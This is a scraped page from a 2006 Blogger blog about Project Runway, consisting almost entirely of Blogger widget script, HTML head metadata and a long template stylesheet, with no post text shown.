'url': 'https://projectrungay.blogspot.com/2006/09/go-on-girl.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 115823971733384737}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://projectrungay.blogspot.com/2006/09/tim-gunn-has-arrived-in-store.html
body_size: 24876
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://projectrungay.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://projectrungay.blogspot.com/2006/09/tim-gunn-has-arrived-in-store.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Project Rungay - Atom" href="https://projectrungay.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Project Rungay - RSS" href="https://projectrungay.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Project Rungay - Atom" href="https://www.blogger.com/feeds/31498548/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Project Rungay - Atom" href="https://projectrungay.blogspot.com/feeds/115812068155313228/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://photos1.blogger.com/blogger/3523/3382/400/EmmettsEvent.png' rel='image_src'/>
<meta content='https://projectrungay.blogspot.com/2006/09/tim-gunn-has-arrived-in-store.html' property='og:url'/>
<meta content='Tim Gunn has arrived in store!' property='og:title'/>
<meta content='Project Runway with news, commentary, recaps, interviews, fashion, Mad Men, The Rachel Zoe Project, Supermodel, TV shows and the pop culture radar.' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uj1aorP4b-SU2g-iPozV0gdF48P150kRWJcz1yb2Wi7VKXvIxCMJMq4ado63gQXzu6DPWGjFCYUbHTmY3wSBeBnKIJgqB8lRCTgGfnGCghoAzJjQ1RgluzR3GA-jsVHuDgYYIG=w1200-h630-p-k-no-nu' property='og:image'/>
<meta charset='UTF-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
Tim Gunn has arrived in store! - Project Rungay
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Tim Gunn has arrived in store!' property='og:title'/>
<meta content='https://projectrungay.blogspot.com/2006/09/tim-gunn-has-arrived-in-store.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='http://photos1.blogger.com/blogger/3523/3382/400/EmmettsEvent.png' property='og:image'/>
<meta content='Project Rungay' property='og:site_name'/>
<meta content='https://projectrungay.blogspot.com/' name='twitter:domain'/>
<meta content='Tim Gunn has arrived in store!' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='http://photos1.blogger.com/blogger/3523/3382/400/EmmettsEvent.png' name='twitter:image'/>
<meta content='Tim Gunn has arrived in store!' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Roboto+Condensed:300,400,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>

<style type="text/css">
<!-- /*
<style id='page-skin-1' type='text/css'><!--
/**** Layout Styling CSS *****/
body#layout {
height: auto;
float: left;
width: 800px;
}
body#layout .nav-menu {
display: none;
}
body#layout .header-wrapper { margin-top: 40px; }
body#layout .outer-wrapper, body#layout .sidebar-wrapper, body#layout .ct-wrapper { margin: 0; padding: 0; }
body#layout .main-wrapper {
width: 70%;
float: left;
}
body#layout .sidebar-wrapper {
float: right;
width: 30%;
}
body#layout #footer {
clear: both;
}
body#layout .footer {
width: 25%;
float: left;
}
*/
--></style>
<style type='text/css'>
/*
-----------------------------------------------
Blogger Template Style
Name:        Sorazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */

#navbar,.Attribution,.item-control, .quickedit {
display: none;
}
html {
    overflow-x: hidden;
}
/* reset.css */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}

i, cite, em, var, address, dfn {
font-style: italic;
}

blockquote, q {    quotes: "" "";}

sup{    vertical-align: super;    font-size:smaller;}

code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}

::selection {  background: #333;  color: #fff;  }

::-moz-selection {  background: #333;  color: #fff;  }

a img{	border: none;vertical-align: middle;}

img {max-width: 100%;}

ol, ul { padding: 10px 0 20px;  margin: 0 0 0 35px;  text-align: left;  }

ol li { list-style-type: decimal;  padding:0 0 5px;  }

ul li { list-style-type: square;  padding: 0 0 5px;  }

ul ul, ol ol { padding: 0; }

h1, h2, h3, h4, h5, h6 {clear:both; }

/*  Global Links CSS  */


a{ color: #000;
text-decoration: none;
 }
a:hover { color: #f54545; }

body{
background: #ededed;
color: #404040;
font-family: 'Roboto Condensed', sans-serif;
font-weight: 300;
font-size: 18px;
line-height: 1.5;
}

.clr { clear:both; float:none; }

/* Wrappers */

.ct-wrapper {    
max-width: 1230px;
margin: 0 auto;
display: block;
height: 100%;  
}

.wrapper {
background: #fff;
}

.outer-wrapper {
background: #FFF;
position: relative;
margin: 0;
display: inline-block;
padding-top: 85px;
}

.header-wrapper {
background: white;
-webkit-box-shadow: 0px 4px 5px -2px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 4px 5px -2px rgba(0,0,0,0.05);
box-shadow: 0px 4px 5px -2px rgba(0,0,0,0.05);
margin: 0 auto;
height: 75px;
position: fixed;
top: 0;
left: 0;
right: 0;
max-width: 1230px;
z-index: 111;
}

.main-wrapper {
float: left;
width: 880px;
min-height: 1px;
}

.sidebar-wrapper {
float: left;
width: 350px;
}


/* Header CSS */

.header-inner-wrap {
float: left;
}

#header-inner .logo {
float: left;
width: 220px;
height: auto;
vertical-align: middle;
max-height: 75px;
}

#header img {
max-width: 100%;
margin: 10px auto;
}

#header{ float:left; width: auto; }

#header-inner {
margin: 0 15px;
padding: 0;
position: relative;
display:block;
}

#header h1 {
font-size: 70px;
text-transform: capitalize;
line-height: 1;
}

#header h1 a, #header h1 a:hover {  color: #000;  }

#header p.description{  color: #333;  font-size: 12px;  font-style: italic;  margin: 0 0 0 35px;  padding: 0;  text-transform:capitalize;  }

/* Header Right CSS */

.header-right { float: right; }
.header-right .widget-content { margin-top: 40px; }

/* Main Menu CSS */

.nav-menu {
z-index: 299;
float: left;
text-align: center;
width: 700px;
font-size: 0;
margin-left: 20px;
}
.nav-menu ul {
padding: 0;
margin: 0;
float: left;
width: auto;
}
.nav-menu ul li {
text-align: left;
position: relative;
display: inline-block;
padding: 0;
}

.nav-menu ul li {  display: inline-block;  float: left;  line-height: 1;  list-style: none outside none;  padding: 0;  text-align: left;  }
.nav-menu li a {
display: block;
padding: 28px 12px 24px;
color: #000;
font-size: 18px;
line-height: 100%;
border-bottom: 5px solid transparent;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}

.nav-menu li:hover a { border-bottom: 5px solid #000; }

.nav-menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
.nav-menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
.nav-menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
.nav-menu ul > li > ul > li:last-child {
border: 0;
}

.nav-menu ul li.parent ul li:after, .nav-menu ul li:last-child:after {
display:none;
}
.nav-menu ul > li > ul > li:hover {
background-color: #f54545;
border-bottom: 1px solid #000;
}
.nav-menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}

.nav-menu ul > li:hover > ul,
.nav-menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}

.nav-menu ul ul {
}
/* header search */
#header-search {
float: right;
display: block;
height: 75px;
width: 75px;
position: relative;
}

#header-search input.submit {
display: none;
}

#header-search .search {
position: absolute;
outline:none;
top: 0;
right: 0;
color: #000000;
width: 0px;
margin: 0;
padding: 26px 0 19px 70px;
font-size: 26px;
line-height: 100%;
font-weight: 300;
border: 0;
font-family: latin_modern_mono10_regular;
background: #fff url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sMhQzLZE2grWBBKpRLLFgZ-wogNDQ0X6bkEXpfTUTg7Kk1Kn9ZGI9q78KnCYyLeyv_qWQmo_x7nqidmFs85uldzxTlyImAahV_YlQr73AHhfI9ru-rtJXTWHJaaVadyM2ypIUsKz4=s0-d) no-repeat 21px -66px;
cursor: text;
z-index: 2;
transition: width 0.3s ease-in-out;
-moz-transition: width 0.3s ease-in-out;
-webkit-transition: width 0.3s ease-in-out;
}



/*----------- Blog Post CSS -----------------*/
h1.page-title {
width: auto!important;
margin-bottom:0!important;
}


/* index posts */

.image img {
max-width: 100%;
max-height: 290px;
width: 100%;
}

.post-outer:nth-child(3n) .post {
 border-right: 0; 
}
.post {
padding: 0;
margin: 0;
float: left;
max-width: 100%;
height: 450px;
border-right: 1px solid #000;
}

.post-outer {
width: 275px;
float: left;
}


.hentry{position:relative}

.post-body {
padding: 0;
margin: 0;
word-wrap: break-word;
box-sizing:border-box;
}


.post:hover .box {
height: 220px;
}
.post .box {
display: block;
position: absolute;
bottom: 0;
max-width: 292px;
height: 155px;
padding: 20px 12px 0px 17px;
background: #fff;
transition: .1s ease-in-out;
-moz-transition: .1s ease-in-out;
-webkit-transition: .1s ease-in-out;
}

.box-right > h3 {
font-size: 21px;
margin: 2px 0 0;
padding: 0;
line-height: 1;
white-space: nowrap;
width: 260px;
overflow: hidden;
text-overflow: ellipsis;
font-weight: 300;
}
.box-right > em {
display: block;
margin-bottom: 2px;
font-style: normal;
font-weight: 500;
font-size: 16px;
}
.box-right > em > a:nth-child(n+2) {
display: none;
}
.box-right > em > a:hover {
color: #888;
}
.box-right > em > a {
color: #f54545;
}

.box-right > p {
margin: 0 0 50px 0;
font-size: 17px;
line-height: 1.2;
}

.box:after {
bottom: 100%;
left: 10%;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(255, 255, 255, 0);
border-bottom-color: #fff;
border-width: 11px;
margin-left: -11px;
}

.post:hover .box-left {
opacity: 1;
}
.box-left {
position: absolute;
bottom: 20px;
left: 0;
opacity: 0;
transition: all 0.15s ease-in-out;
-moz-transition: all 0.15s ease-in-out;
-webkit-transition: all 0.15s ease-in-out;
}
.bw-date {
float: left;
margin: 0 0 -1px 16px;
width: 60px;
height: 50px;
text-align: center;
}
.bw-date > strong {
display: block;
font-size: 1.3em;
float: left;
margin: 0px 0px 0px 0px;
}
.bw-date > span {
float: left;
margin-left: 4px;
margin-top: 1.5px;
font-size: 1.1em;
text-transform: uppercase;
}
.bwd.fa {
padding: 10px 0 0 5px;
float: left;
width: 40px;
height: 31px;
text-align: center;
font-size: 18px;
}


/* item posts */
.separator a {
display: inline-block;
}

h1.post-title a {
color:white;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}

h1.post-title {
font-size: 40px!important;
max-width: 845px!important;
}


.article .hentry {
position: relative;
height: auto;
overflow: hidden;
padding: 0 20px;
border: 0;
}
.item .article .hentry {
box-sizing: border-box;  
}
.the-brief {
font-size: 17px;
margin: 5px 0 10px;
font-family: monospace;
}
.the-brief > a {
text-decoration: underline;
font-weight: 600;
}
.article .post-body {
font-size: 16px;
line-height: 1.5;
}
.article blockquote {
line-height: 1.3;
}

.post-social {
float: left;
width: 100%;
margin: 0px 0 15px;
padding: 10px;
background: #F5F5F5;
clear: both;
position: relative;
margin-left: -20px;
right: 0;
}
.post-social .par {
float: left;
margin-right: 4px;
}
.par a {
float: left;
padding: 4px 8px 5px 8px;
background-color: #727272;
color: #fff;
text-decoration: none!important;
box-shadow: 0 -3px rgba(0, 0, 0, 0.1) inset;
-moz-box-shadow: 0 -3px rgba(0, 0, 0, 0.1) inset;
-webkit-box-shadow: 0 -3px rgba(0, 0, 0, 0.1) inset;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}
.post-social .facebook {
background-color: #5686ff;
}
.post-social a.twitter {
background-color: #56e9ff;
}
.post-social a.google {
background-color: #ff6656;
}
.post-social a:hover {
background-color: #000;
color: #fff;
}


.home-link { display:none;}
#blog-pager-newer-link {display: block;  float: none;  padding: 5px 5px 5px 50px;  text-align: left;}
#blog-pager-older-link {display: block;  float: none;  padding: 5px 5px 5px 50px;  text-align: left;}

#blog-pager {
padding: 15px 0;
margin: 0;
width: 100%;
text-align: center;
font-size: 20px;
line-height: normal;
clear: both;
}

.page-nav {
float: left;
width: 50%;
background-color: #f9f9f9;
height: 120px;
}
.page-nav.left {
border-right: 1px solid #252525;
width: 49.8%;
}

.page-nav.right .thumb {
float: right;
}
.page-nav .thumb {
float: left;
width: 120px;
overflow: hidden;
}
.thumb img {
max-width: 100%;
width: 100%;
height: auto;
}
.page-nav.left .entry-content {
float: right;
}
.page-nav.right .entry-content {
text-align: right;
}
.page-nav .entry-content {
float: left;
position: relative;
background-color: #f9f9f9;
text-align: left;
}
.page-nav .cont{
display: table-cell;
width: 290px;
height: 100px;
padding: 10px 15px;
line-height: 110%;
vertical-align: middle;
    box-sizing: border-box;
}
.page-nav.left .cont {
width: 288px;
}
.page-nav.right .entry-content:after {
left: 100%;
right: auto;
border-left-color: #f9f9f9;
border-right-color: transparent;
}
.page-nav .entry-content:after {
right:100%;
top: 50%;
border: solid transparent;
content: "";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(238, 238, 238, 0);
border-right-color: #f9f9f9;
border-width: 11px;
margin-top: -11px;
}
.page-nav p {
margin: 0 0 30px 0;
}
.page-nav h3 {
font-size: 1.1em;
line-height:1.3;
font-weight: 500;
color: #252525;
}

.showpageNum {
margin-left: 10px;
}
.showpagePoint, .showpageNum {
border-bottom: 1.5px solid #000;
min-width: 20px;
display: inline-block;
text-align: center;
}
.showpageOf{display:none}


/* Custom Widget CSS */

/***** Optin Form CSS *****/
.opt-in .inner {  background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi276nXKRbXnPAkWlwhLDSgXP8-6w8fz2aSCtu0Wd2gJACjmQCtW4-JxNmrXIATrUJ2DbcBpdZ_xYxMbLv2cfMB9qfKZJtQSah1JW9AXLUGA8yC660IBL-Gw9NmuVmyRQ_cb8ZGfg/s1600/home-bg.png") repeat scroll 0 0 transparent;  padding: 35px 0;  font-style: italic;  color: #ccc;  text-shadow: 0 1px 1px #000000;  }
.opt-in .inner h4 {  font-size: 28px;  margin-bottom: 10px;  font-style: normal;  color: #fff;  line-height: normal;  }
.opt-in .inner a {  border-bottom: 1px solid #DDDDDD;  color: #DDDDDD;  }
.opt-in .inner a:hover {  border-bottom: 1px dashed #DDDDDD;  }
.opt-in .opt-in-wrap {  margin-right: 40%; }
.opt-in .info {  float: left;  width: 100%;  }
.opt-in .signup-form {  background: rgba(0, 0, 0, 0.25);  border: 5px solid rgba(0, 0, 0, 0.25);  float: right;  font-size: 16px;   width: 35%;  text-align: center;  }
.opt-in .signup-form .form-inner {  font-size: 16px;    margin: 35px;  }

/***** Popular Post *****/

.item-snippet {
display: none;
}
.item-thumbnail {
float: right;
}

#PopularPosts1 h2 {
margin: 0;
}

.PopularPosts .popular-posts ul li {
border-bottom: 1px solid #000;
list-style: none;
margin-left: 0;
overflow: hidden;
padding: 0;
}

#PopularPosts1 .popular-posts {
border-top: 7px solid #000;
border-bottom: 7px solid #000;
position: relative;
}

.PopularPosts .popular-posts:before {
bottom: 100%;
left: 10%;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(255, 255, 255, 0);
border-bottom-color: #fff;
border-width: 6px;
margin-left: -11px;
}
.PopularPosts ul {
counter-reset: trackit;
}
.PopularPosts .popular-posts ul li .item-content:before {
content: "0"counters(trackit,"");
float: left;
width: 50px;
height: 100px;
text-align: center;
line-height: 100px;
font-size: 2em;
font-weight: 500;
text-decoration: underline;
}
.PopularPosts .popular-posts ul li .item-content {
counter-increment: trackit;
}

.PopularPosts .item-title {
width: 200px;
display: table-cell;
vertical-align: middle;
height: 100px;
line-height: 1.3;
text-overflow: ellipsis;
}

.PopularPosts .item-thumbnail img {
display: block;
float: left;
width: 100px;
height: auto;
margin-right: 0;
}

.popular-posts ul {  padding-left: 0;  }

.footer .popular-posts ul li:nth-child(n+4) {
display: none;
}
div.item-thumbnail-only {
counter-increment: trackit;
}
.popular-posts ul li div.item-thumbnail-only:before {
content: "0"counters(trackit,"");
float: left;
width: 50px;
height: 100px;
text-align: center;
line-height: 100px;
font-size: 2em;
font-weight: 500;
text-decoration: underline;
}
.footer .popular-posts ul li {
border-bottom-color: #4f4f4f;
background:#262525;
}
.footer .popular-posts ul li:nth-child(3) {
border-bottom: 0;
}


/* Label */

.footer .Label li a {
padding: 0 12px;
}
.footer .Label li {
float: left;
width: 50%;
padding: 0;
margin: 0;
list-style: none;
}
.footer .Label li a {
display: block;
width: auto;
padding: 8px 10px;
background-color: transparent;
background-image: none;
color: #eee;
border-bottom: 1px solid #2d2d2d;
}

/***** Form CSS *****/
input {  color: #333;  font-family: 'Lora', Georgia, "Times New Roman", Times;  margin-top: 10px;  }
input[type=text], textarea {  -moz-box-shadow: inset 0 1px 2px 1px #eee;  -webkit-box-shadow: inset 0 1px 2px 1px #eee;  background: #fff;  border: 1px solid #bbb;  box-shadow: inset 0 1px 1px 1px #eee;  color: #bbb;  font-family: Verdana, Arial, Tahoma, sans-serif;  font-size: 9px;  margin: 0 2px 0 0;  padding: 12px 15px;  text-transform: uppercase;  vertical-align: middle;  }
textarea {  color: #333;  font-family: 'Lora', Georgia, "Times New Roman", Times;  font-size: 12px;  text-transform: none;  }
#subbox {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2urFXTFW55orRQPg-iHuN6454ptDMz6GCHDyAdmr7oy7Qp485hqY_hgQ7U2Dk6cDbmJX80MRsilvl1SF4njOA8YHgmjDdwfLZIGsQlTHiWbr4wgBS33hmy_iROaI66K1ywHkig/s1600/email-icon.png") no-repeat scroll 16px 15px #FFFFFF;
border: none;
box-shadow: 0 1px 1px 1px #EEEEEE inset;
color: #BBBBBB;
font-family: Verdana,Arial,Tahoma,sans-serif;
font-size: 9px;
padding: 14px 15px 14px 45px;
text-transform: uppercase;
width: 160px;
}

/***** Button CSS 
input[type="button"],
input[type="submit"], .rmlink a, .showpageNum a, .showpage a, .showpagePoint {
background: #4690b3;
background: -moz-linear-gradient(top, #4690b3 0%, #3f7ca0 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#4690b3), color-stop(100%,#3f7ca0));
background: -webkit-linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
background: -o-linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
background: -ms-linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
background: linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
border-width: 1px 0;  border-color: #3e89ad #357ea0 #2c7191;  border-style: solid; text-shadow: 0 1px 0 #1d4a5f;  -webkit-box-shadow: inset 0 1px 0 #78afce;  -moz-box-shadow: inset 0 1px 0 #78afce;  box-shadow: inset 0 1px 0 #78afce;
-moz-border-radius: 3px;  -webkit-border-radius: 3px;  border-radius: 3px;  color: #fff;  cursor: pointer;  font-family: Verdana, Arial, Tahoma, sans-serif;  font-size: 11px;  font-weight: bold;  padding: 12px 15px;  text-decoration: none;  text-transform: uppercase;  display: inline-block;  }
input:hover[type="button"],
input:hover[type="submit"], .rmlink a:hover, .showpageNum a:hover, .showpage a:hover, .showpagePoint {
background: #3f7ca0;
background: -moz-linear-gradient(top, #3f7ca0 0%, #4690b3 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#3f7ca0), color-stop(100%,#4690b3));
background: -webkit-linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
background: -o-linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
background: -ms-linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
background: linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
border-color: #3e89ad #357ea0 #2c7191;
color: #fff;    text-decoration: none;  }
*****/

/***** Profile Widget CSS *****/

.Profile img { border:1px solid #cecece; background:#fff; float:left; margin:5px 10px 5px 0; padding:5px;  -webkit-border-radius: 50px;	-moz-border-radius: 50px;	border-radius: 50px; }
.profile-data { color:#999999; font:bold 20px/1.6em Arial,Helvetica,Tahoma,sans-serif; font-variant:small-caps; margin:0; text-transform:capitalize;}
.profile-datablock { margin:0.5em 0;}
.profile-textblock { line-height:1.6em; margin:0.5em 0;}
a.profile-link { clear:both; display:block; font:80% monospace; padding:10px 0; text-align:center; text-transform:capitalize;}

/*****************************************
Sidebar CSS
******************************************/

.sidebar{  margin: 0;  padding: 0;  display: block;  }

h1.page-title,h1.post-title,.footer .widget h2,.sidebar .widget h2{
font-size: 24px;
line-height: 1.5;
font-weight: 300;
margin-bottom: 12px;
text-transform: none;
display: block;
width: auto;
padding: 3px 10px 7px 10px;
color: #fff;
background-color: #f54545;
box-shadow: 0 -4px rgba(0, 0, 0, 0.1) inset;
-moz-box-shadow: 0 -4px rgba(0, 0, 0, 0.1) inset;
-webkit-box-shadow: 0 -4px rgba(0, 0, 0, 0.1) inset;
}
.item h1.post-title {
margin-left: -20px;  
}

.sidebar .widget{  clear: both;  font-size: 16px;  line-height: 26px;  margin-bottom: 0px;  }
.sidebar ul{ margin:0; padding:0; list-style:none; }

.sidebar li{list-style:none;  margin: 0 0 0 15px;  padding: 0 0 5px;  text-transform: capitalize;  }

/*****************************************
Footer CSS
******************************************/

#footer {
background: #181818;
border-bottom: 1px solid #222222;
width: 100%;
color: #fff;
}

.footer {
    float: left;
    width: 32.3%;
    margin: 0;
}
div#footer2 {
    margin: 0 15px;
}
.footer .widget h2 {
background: #000!important;
margin:0;
}


.footer .widget{  clear: both;  font-size: 16px;  line-height: 26px;  margin: 0;  }
.footer ul{ margin:0; padding:0; list-style:none; }
.footer li{  margin: 0 0 0 15px;  padding: 0 0 5px;  text-transform: capitalize;  }
.footer-credits {text-align: center; border-top:1px solid #555;   padding: 15px;   background: #333;  text-shadow: 1px 1px #000000;  color: #999;  font-size: 80%;  }
.footer-credits .attribution{  float:right;  }
.footer-credits .attribution a { font-style: italic; }
.footer .widget a{color:#eee}
#footer a:hover, .footer-credits a:hover {  color: #eee;  }

/*****************************************
Comments CSS
******************************************/

.comments {  padding-top: 30px;  clear:both;  margin: 0 0 0 20px;  }
.comments h4 {  font-size: 25px;  line-height: 30px;  padding: 0;  text-transform: capitalize;  }
#comments-block .avatar-image-container.avatar-stock img{  border-width:0;  padding:1px;  }
#comments-block .avatar-image-container{    height:37px;    left:-45px;    position:absolute;    width:37px;  }
#comments-block.avatar-comment-indent{  margin-left:45px;  position:relative;  }
#comments-block.avatar-comment-indent dd{  margin-left:0;  }
iframe.avatar-hovercard-iframe{  border:0 none;  padding:0;  width:25em;  height:9.4em;  margin:.5em;  }
.comments .comments-content{  margin-bottom:16px;  }
.comments .continue, .comments .comment .comment-actions {  display: block;  text-align: right;  }
.comments .continue a, .comments .comment .comment-actions a{  padding: 0 7px;  font-family: 'Bree Serif', serif; }
.comments .continue a:hover, .comments .comment .comment-actions a:hover{  text-decoration: none;  }
.comments .comments-content .comment-thread ol{  margin:20px 0 0 -10px;  overflow:hidden;}
.comments .comments-content .inline-thread{    padding:0;}
.comments .comments-content .comment-thread:empty{    display:none}
.comments .comments-content .comment-replies{    margin-left:50px;margin-top:0px;}
.comments .comments-content .comment:first-child{padding-top:4px}
.comments .comments-content .comment:last-child {border-bottom: 1px solid #DDDDDD;  padding-bottom:0;  }
.comments .comments-content .comment-body{position:relative}
.comments .comments-content .user a {   font-style: normal;    text-transform: capitalize; }

.comments .comments-content .icon.blog-author {display:inline-block;height:18px;margin:0 0 -4px 6px;width:18px}
.comments .comments-content .datetime {  display: block;  line-height: 21px; margin-left: 0px;  }
.comments .comments-content .datetime a {
color: #a7a7a7;
font-size: 12px;
}
.comments .comments-content .datetime a:hover {  text-decoration:none; }
.comments .comments-content .comment-header {  margin: 0;  min-height: 40px;  padding: 10px;   position: relative;  }
.comments .comments-content .comment-content{  margin: 0;  padding: 0 10px 10px 10px;  position: relative;  }
.comments .comments-content .owner-actions {position:absolute;right:0;top:0}
.comments .comments-replybox { border:none;height:250px;width:100%}
.comments .comment-replybox-single { margin-left:4px;margin-top:5px}
.comments .comment-replybox-thread {  margin: 5px 0 5px 15px;  }
.comments .comments-content .loadmore a { display:block;padding:10px 16px;text-align:center}
.comments .thread-toggle { cursor:pointer;display:none;}
.comments .continue{   float: right;  cursor:pointer;  display:inline-block;  }
.comments .continue a{  display:block;  font-weight: normal;  margin: 0 15px 0 0;  }
.comments .comments-content .loadmore{cursor:pointer;margin-top:3em;max-height:3em}
.comments .comments-content .loadmore.loaded{max-height:0;opacity:0;overflow:hidden}
.comments .thread-chrome.thread-collapsed{display:none}
.comments .thread-toggle .thread-arrow{display:inline-block;height:6px;margin:.3em;overflow:visible;padding-right:4px;width:7px}
.comments .thread-expanded .thread-arrow{background:url("[data-uri]") no-repeat scroll 0 0 transparent}
.comments .thread-collapsed .thread-arrow{background:url("[data-uri]") no-repeat scroll 0 0 transparent}

.comments .avatar-image-container {
float: left;
padding: 0;
margin-right: 10px;
margin-top: 6px;
max-height: 50px;
width: 50px;
}

.comments .avatar-image-container img {
display: block;
max-width: 100%;
width: auto;
-webkit-filter: grayscale(100%);
}

.comments .comment-block {  margin-left: 0px;  position: relative;  }
.comments .comments-content .comment {
background: #fff;
list-style: none;
margin: 0 25px 15px 10px;
padding: 10px !important;
}

.comments .comments-content .comment:nth-child(even) {  background: #F9F9F9;  }

/*****************************************
Responsive styles
******************************************/
@media screen and (max-width:1200px){
.main-wrapper{width:70%} 
.sidebar-wrapper{width:30%} 
.post-outer{width:33.33%}
.post .box {
    max-width: 100%;
    box-sizing: border-box;
    bottom: 15px;
}
.box-right > h3 {width: auto;}
.box-left {
bottom: 10px;
}
.page-nav p {
    margin: 0 0 10px 0;
}
.page-nav .thumb {
display: none;    
}
.page-nav.left .cont, .page-nav .cont {
width: 100%;    
}
.page-nav.left .entry-content {
    float: left;
}
.page-nav .entry-content:after {
display: none!important;   
}
}
@media screen and (max-width:1050px){
#header-search{display:none}
}
@media screen and (max-width: 1024px) {
.nav-menu{width:auto}
.index .post {
    height: 490px;
    width: 100%;
    box-sizing: border-box;
}
.image img{max-height:320px}
.main-wrapper{width:auto;float:none} 
.sidebar-wrapper{width:auto;float:none} 
.post-outer{width:33.33%}
.PopularPosts .item-title {width: auto;}
.item h1.post-title {
    max-width: 100% !important;
}
.item .main-wrapper {
    width: 70%;
    float: left;
}
.item .sidebar-wrapper {
    width: 30%;
    float: right;
}
.item .outer-wrapper {
max-width: 100%;    
}
}
